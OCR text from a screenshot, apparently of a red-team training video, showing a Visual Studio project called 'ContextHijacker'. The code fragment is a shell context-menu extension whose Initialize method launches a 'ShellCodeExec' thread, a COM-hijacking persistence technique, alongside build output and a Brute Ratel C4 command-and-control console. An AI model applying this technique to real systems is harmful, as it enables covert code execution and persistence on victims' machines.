 Win10x64-Testing - VMware Workstation
File Edit View VM Tabs Help
Win10x64-Testing
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ContextHijacker Sign in
Release x64 Local Windows Debugger
GlobalExportFunctions.def FileContextMenuExt.cpp
ContextHijacker (Global Scope)
Server Explorer
Toolbox
Solution Explorer
55 return 0;
56 }
57
58 IFACEMETHODIMP FileContextMenuExt::Initialize(LPCITEMIDLIST pidlFolder, LPDATAOBJECT pDataObj, HKEY hKeyProgID) {
59 //MessageBoxA(NULL, "Right Click Hijacked", "COM Hijacker", MB_OK);
60 DWORD thId = 0;
61 CreateThread(NULL, 1024 * 1024, (LPTHREAD_START_ROUTINE)ShellCodeExec, NULL, 0, &thId);
62 if (NULL == pDataObj) {
63 if (pidlFolder != NULL) {
64 }
65 return S_OK;
66 }
67 return S_OK;
Output
Show output from: Build
1>Target InitializeBuildStatus:
1> Creating "Release\x64\ContextHijacker.tlog\unsuccessfulbuild" because "AlwaysCreate" was specified.
1>Target ClCompile:
1> ClassFactory.cpp
1> FileContextMenuExt.cpp
1> Z:\RTOS-final\day_2\ContextHijacker\FileContextMenuExt.cpp(95,9): warning C4065: switch statement contains 'default' but no 'case' labels
1> Reg.cpp
1> dllmain.cpp
1>Done building target "ClCompile" in project "ContextHijacker.vcxproj".
1>Target Link:
1> Creating library Z:\RTOS-final\day_2\ContextHijacker\Release\x64\ContextHijacker.lib and object Z:\RTOS-final\day_2\ContextHijacker\Release\x
1> Generating code
1> Previous IPDB not found, fall back to full compilation.
1> All 50 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1> Finished generating code
Error List Output Find Symbol Results
Ratel War Room
Add War Room + admin@127.0.0.1:8443
War Manager
Warmongers C4 Profiler Server Autosave Disabled
Listeners Badgers Creds
Listener ID Listener Host External IP ID Host UID Last Seen (Local) PID Process Arch/OS
Type here to search
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
Documents rtos-day-2.pptx - Lib... register_com.reg - r... RTOS-VM01 - VMwar... Ratel War Room Win10x64-Testing - ... Tilix: paranoidninja... [OBS 27.2.2 (linux) -... [Tutorials]